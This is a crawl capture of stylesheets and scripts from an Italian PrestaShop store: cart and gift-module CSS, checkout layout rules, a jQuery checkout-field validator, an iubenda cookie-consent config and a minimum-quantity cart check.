  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
@media (max-width: 767px) {
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
    right: auto;
    left: 100%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    -o-transform: rotateY(120deg);
    transform: rotateY(120deg);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center; }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
      right: 100%;
      left: auto; }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
      right: 100%;
      left: auto;
      -webkit-transform: rotateY(-120deg);
      -moz-transform: rotateY(-120deg);
      -ms-transform: rotateY(-120deg);
      -o-transform: rotateY(-120deg);
      transform: rotateY(-120deg);
      -webkit-transform-origin: right center;
      -moz-transform-origin: right center;
      -ms-transform-origin: right center;
      -o-transform-origin: right center;
      transform-origin: right center; }
      .rtl .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
        right: auto;
        left: 100%; }
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional {
      -webkit-transform: rotateY(0deg);
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional {
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      transform: rotate(90deg); } }
.leo-fly-cart-slidebar .leo-fly-cart {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  background: #fff;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
.leo-fly-cart-slidebar.active .leo-fly-cart {
  visibility: visible;
  opacity: 1;
  z-index: 99999; }
.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {
  top: 50%;
  left: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%); }
.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {
  top: 100%; }
.leo-fly-cart-slidebar.slidebar_bottom .leo-fly-cart {
  bottom: 50%;
  left: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%); }
.leo-fly-cart-slidebar.slidebar_bottom.active .leo-fly-cart {
  bottom: 100%; }
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {
  top: 50%;
  left: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }
.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {
  left: 100%; }
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper {
  white-space: normal; }
  .leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    border-width: 2px 2px 2px 2px; }
    .rtl .leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 2px 2px 2px; }
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {
  top: 50%;
  right: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }
.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {
  right: 100%; }
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper {
  white-space: normal; }
  .leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    border-width: 2px 2px 2px 2px; }
    .rtl .leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 2px 2px 2px; }

.leo-fly-cart-wrapper {
  z-index: 99;
  position: relative; }

.safari-win .leo-dropdown-cart.dropdown, .safari-win .leo-dropdown-cart.dropup {
  display: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
  .safari-win .leo-dropdown-cart.dropdown.show, .safari-win .leo-dropdown-cart.dropup.show {
    display: block; }
.safari-win .leo-dropdown-cart-item .leo-dropdown-additional {
  display: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
.safari-win .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
  display: block; }
.safari-win .notification {
  display: none; }
  .safari-win .notification.show {
    display: block;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }
  .safari-win .notification.closed {
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }
.safari-win .leo-fly-cart-slidebar {
  display: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
  .safari-win .leo-fly-cart-slidebar.slidebar_left.active, .safari-win .leo-fly-cart-slidebar.slidebar_right.active {
    display: block; }
  .safari-win .leo-fly-cart-slidebar.slidebar_top.active, .safari-win .leo-fly-cart-slidebar.slidebar_bottom.active {
    display: block; }
  @media (min-width: 768px) {
    .safari-win .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .safari-win .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
      display: block; } }
  .safari-win .leo-fly-cart-slidebar .leo-fly-cart {
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }
  .safari-win .leo-fly-cart-slidebar.active .leo-fly-cart {
    display: block; }

/***************CSS FOR FLY CART SLIDE BAR END **********************/
/*******************DONGND CSS FOR FLY CART END*****************************/
.leo-dropdown-list-item-warpper .mCSB_scrollTools.mCSB_scrollTools_vertical {
  width: 5px; }
.leo-dropdown-list-item-warpper .mCSB_inside > .mCSB_container {
  margin-right: 0px; }
  .rtl .leo-dropdown-list-item-warpper .mCSB_inside > .mCSB_container {
    margin-left: 0px;
    margin-right: inherit; }
.leo-dropdown-list-item-warpper .mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-bottom: 0px; }
.leo-dropdown-list-item-warpper .mCSB_scrollTools.mCSB_scrollTools_horizontal.mCSB_scrollTools_horizontal {
  height: 9px; }
.rtl .leo-dropdown-list-item-warpper .mCustomScrollBox {
  direction: ltr !important; }

/*******************DONGND CSS for close slidebar cart BEGIN*****************************/
.leo-fly-cart-slidebar .leo-fly-cart-icon-wrapper {
  cursor: pointer; }
  .leo-fly-cart-slidebar .leo-fly-cart-icon-wrapper:after {
    content: "\f00d";
    font-family: "FontAwesome";
    color: #FFFFFF;
    text-align: center;
    width: 26px;
    height: 30px;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    background: #000000;
    display: inline-block;
    vertical-align: middle; }

/*******************DONGND CSS for close slidebar cart END*****************************/

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4
body_size: 1547
content:
.gift-rule-desc {
	margin-bottom: 35px;
}
.gift_preselector_container {
	padding: 15px;
}
.gift-line {
	margin-bottom: 30px;
}
.gift-line .icon-gift:before {
	font-size: 16px;
	margin-right: 5px;
}
.gift-line .dashed {
	border-bottom: 1px dotted;
	text-decoration: none !important;
}
.gift-line .description {
	text-align: right;
}
.gift-line .description a {
	text-decoration: none !important;
}
.gift-line .disabled .gift-item {
	opacity: 0.5
}
.gift-popup h2{
  margin: 0 0 20px;
    text-transform: uppercase;
}
.gift-popup .more-gift a {
   color: #e74c3c;
    font-size: 14px;
    text-decoration: none;
}
.gift-item-container {
	cursor: pointer;
}
.gift-item-container.disabled, .gift-item-container.hover{
	cursor: default;
}
.gift-item-container.processing{
    cursor: wait;
    opacity: 0.3;
}
.gift-item-container.hover .pic {
	border: 2px solid #e74c3c;
}
.gift-item-container.disabled {
	opacity: 0.6;
}

.gift-item {
	margin-bottom: 20px;
    overflow: hidden;
}
.gift-item .new-label {
    background: #e74c3c;
}
.gift-item .new-label:before,
.gift-item .new-label:after {
    display: none;
    border-color: #e74c3c transparent transparent transparent;
}
.container-item img {
	border: 1px solid #d6d4d4;
}
.container-item {
	display: inline-block;
	margin: 10px 25px;
	vertical-align: top;
	width: 128px;
}
.container-item .product_img_link {
}
.container-item .product-image-container {
	border: none;
}
.gift-rule-name {
   color: #555454;
    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 0;
    margin-top: 7px;
    padding: 20px 5px 17px 71px;
    text-transform: uppercase;
}
.gift-rule-name h5 {
	color: #555454;
	font: 600 18px/22px "Open Sans", sans-serif;
	margin: 0;
	text-transform: uppercase;
}
.gift-rule-dependencies {
	background: none repeat scroll 0 0 #f6f6f6;
	color: #555454;
	padding: 20px;
}
.gift-rule-dependencies > div {
	background: none repeat scroll 0 0 #fff;
	display: inline-block;
	margin: 10px;
	padding: 10px;
	vertical-align: top;
	width: 22%;
}
.gift-rule-dependencies .icon {
 color: #555454;
    font-size: 12px;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
}
.gift-rule-desc:after, .gift-popup h2:after {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #006525;
    bottom: -10px;
    content: " ";
    left: 20%;
    position: absolute;
}
.gift-rule-desc, .gift-popup h2 {
    background: none repeat scroll 0 0 #006525;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    min-height: 25px;
    padding: 0 12px 0 40px;
    position: relative;
    text-align: left;
    clear: both;
}
.gift-rule-dependencies ul, .gift-rule-dependencies ol {
	list-style: disc outside none;
	margin-bottom: 9px;
	margin-left: 20px;
	margin-top: 10px;
}

.gift-item{
	position:relative;
}


#module-bestkit_gifts-offers .gift-item:before {
 background: none repeat scroll 0 0 #ddd;
    border-radius: 20px;
    content: " ";
    height: 20px;
    left: 4%;
    margin-left: -10px;
    position: absolute;
    top: 20px;
    width: 20px;
}


#gift-popup h3{
	display:inline-block;
	width:100%;
}


.gift-scroll-content{
	display:inline-block;
	width:100%;
}
.gift-scroll-content small {
    text-align: center;
    font-size: 12px;
    display: block;
}

.gift-scroll-content .title{
    color: #000;
    font-size: 12px;
    padding: 5px 0;
    position: relative;
    text-align: left;
}


.gift-scroll-content .title:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e74c3c;
	bottom: -10px;
	content: " ";
	left: 20%;
	position: absolute;
}
.gift-scroll-content .title a{
	color:#000;
}


.gift-scroll-content   .pic{
	border:1px solid #d6d4d4;
}


/*jquery tooltip plugin*/
.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    font-size: 11px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: visible;
}

.tooltip.in {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -15px;
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-color: #000000;
    border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-right-color: #000000;
    border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-left-color: #000000;
    border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #000000;
    border-width: 0 5px 5px;
}

.gift_preselector_container .gift-pic-container {
    border: 2px solid transparent;
    overflow: hidden;
	padding-left: 0px;
    padding-right: 0px;
}

.gift_preselector_container .gift-pic-container:hover {
    border: 2px solid #d0d0d0;
}

.gift_preselector_container .gift-pic-container.selected,
.gift_preselector_container .gift-pic-container.selected:hover {
    border: 2px solid #015883;
}

.gift_item .cart_delete a.gift_cart_delete {
	font-size: 23px;
	color: #333333;
	cursor: pointer;
}
.gift_item .cart_delete a.gift_cart_delete:hover { color: #ccc; }

.gift_item textarea.gift_message {width: 100%}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4
body_size: 534
content:
@media(min-width: 768px) {
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-3 {
        width: 40%;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-6 {
        width: 60%;
        padding-left: 0;
    }
}
#form_ets_onepagecheckout .account_creation.bestkit_customerattributes {
    padding: 0 15px;
}
@media(max-width: 767px) {
    #form_ets_onepagecheckout .block-onepagecheckout .opc_field_right {
        width: 100%;
        float: left;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group {
        margin-bottom: 16px;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .form-control-valign {
        padding-top: 0;
    }
}
#form_ets_onepagecheckout .promo-code .btn-primary {
    font-size: 12px;
    padding: 6px;
    white-space: nowrap;
}
#form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
    min-width: 100%;
}
@media(min-width: 768px) {
    #form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
        min-width: 295px;
    }
}
body#checkout nav.breadcrumb {
    display: none;
}
@media(max-width: 767px) {
    body#checkout {
        padding-top: 7rem;
    }
}
.product-line-grid-right .bootstrap-touchspin > .form-control {
    max-width: 100%;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    width: 23px;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    width: 21px;
}
.product-line-grid-right .bootstrap-touchspin {
    width: 95px;
}
.block-onepagecheckout .input-group.bootstrap-touchspin input.js-cart-line-product-quantity {
    padding: 0 20px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4
body_size: 1667
content:
var checkoutFields = {
	checkout_feild_inputs: '.checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea',
	ps_checkout_areas: '#checkout-personal-information-step, #checkout-addresses-step, #checkout-delivery-step, #checkout-payment-step',
	ps_checkout_buttons: '.continue, .cart-detailed-actions a, [name=confirm-addresses], [name=confirmDeliveryOption], #payment-confirmation button',

    init : function() {
        //$(".checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea").live('change', function() {
        $(document).on( "change", checkoutFields.checkout_feild_inputs, function() {
			if (!$(this).hasClass('checkout_field_step_address')) {
				var is_checkbox = ($(this).attr('type') == 'checkbox');
				if (is_checkbox) {
					var val = $(this).prop('checked') ? 1 : 0;
				} else {
					var val = $(this).val();
				}

				checkoutFields.save($(this).attr('attr-id'), val);
			}
        });

        /*$(".checkout_field select, .checkout_field input").each(function(){
            checkoutFields.save($(this).attr('attr-id'), $(this).val());
        });*/
		
		//$("#order-detail-content, #opc_new_account, #opc_account, #opc_delivery_methods, #opc_payment_methods").live('click', function(){
        $(document).on( "change", checkoutFields.ps_checkout_areas, function() {
			//var step = checkoutFields.getStep($(this).attr('id'));
			return checkoutFields.checkRequiredFields($(this).attr('id'));
		});
		
		//$('a.button.btn.btn-default.standard-checkout, #order [name="processAddress"], #order [name="processCarrier"], #HOOK_PAYMENT .payment_module a').live('click', function(){
        $(document).on( "click", checkoutFields.ps_checkout_buttons, function() {
			if (typeof($(this).attr('name')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('name'));
			} else if (typeof($(this).attr('id')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('id'));
			} else {
				return checkoutFields.checkRequiredFields('undefined');
			}

			/* else if (typeof($(this).parents('#HOOK_PAYMENT')) != 'undefined') {
				return checkoutFields.checkRequiredFields('opc_payment_methods');
			} else {
				return checkoutFields.checkRequiredFields('order-detail-content');
			} */
		});
		
		checkoutFields.datePickerInit();
    },
	
	datePickerInit : function() {
		$( ".checkout_field_value.datepicker" ).datepicker({
            //minDate: -20,
            //maxDate: "+3M +10D",
			onSelect: function(dateText) {
				checkoutFields.save($(this).attr('attr-id'), dateText);
			}
        });
	},

    save : function(id, value) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: checkout_fields_controller,
            async: true,
            cache: false,
            dataType : "json",
            data: { id: id, value: value, action: "saveValue" },
            success: function(jsonData)	{
				if (typeof(jsonData.error) == 'undefined') {
					if (jsonData.id) {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'green');
					} else {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
					}

					//1.6.12 [begin]
					$('#checkout_field_' + id).removeClass('validation_error');
					//1.6.12 [end]
				} else {
					//1.6.12 [begin]
					$('#checkout_field_' + id).addClass('validation_error');
					//1.6.12 [end]

					swal(cf_error_title, jsonData.error, "error");
					$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
				}
            }
        });
    },
	
	inArray : function (needle, haystack) {
		var length = haystack.length;
		for(var i = 0; i < length; i++) {
			if(haystack[i] == needle) 
				return true;
		}
		
		return false;
	},	
	
	checkRequiredFields : function(id) {
		if (id == 'undefined' && $('body').attr('id') == 'cart') 
			id = 'cart';
		else if (id == 'undefined' && $('body').attr('id') == 'checkout') 
			id = 'checkout';
		
console.log('ID: ' + id);
		var return_false = false;

		if (checkoutFields.inArray(id, ['cart'])) { //order-detail-content
			$('.checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} /*else if (checkoutFields.inArray(id, ['opc_new_account', 'opc_account'])) {
			$('#HOOK_SHOPPING_CART .checkout_field.required, .opc-main-block:first .checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}*/ else if (checkoutFields.inArray(id, ['confirmDeliveryOption'])) { //'opc_delivery_methods', 'processCarrier'
			$('#checkout-delivery-step .checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} else if (checkoutFields.inArray(id, ['checkout'])) { //opc_payment_methods
			$('.checkout_field.required').each(function(i, item){ //all available `required` fields
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}
		
		if (return_false) {
			return false;
		}
		
		return true;
	}
}

//when document is loaded...
$(document).ready(function(){
    checkoutFields.init();
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14808979.js
body_size: -248
content:
_iub.csRC = { consApiKey: 'lDZnESepfJqzlpTLVbM26ap2qKN2fNS3', showBranding: false, publicId: 'a4162fa1-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5];
_iub.cpUpd = 1684842387;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4
body_size: 593
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2020 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */

$(document).ready(function () {
    if (prestashop.page.page_name == 'cart') {
        prestashop.on('updatedCart', function (event) {
            $.ajax({
                type: "POST",
                url: minqcConditionsUrl,
                success: function (data) {
                    if ($.trim(data) != 'false') {
                        $('.checkout .btn-primary').addClass('disabled');
                        if (minqcRefreshErrorsInCart == 1) {
                            $.ajax({
                                type: "POST",
                                url: minqcErrorsUrl,
                                success: function (data) {
                                    if (data != "") {
                                        $('#notifications .container').append(data);
                                    }
                                }
                            });
                        }
                    } else {
                        $('.checkout .btn-primary').removeClass('disabled');
                    }
                }
            });
        });
        prestashop.emit('updatedCart');
    }
});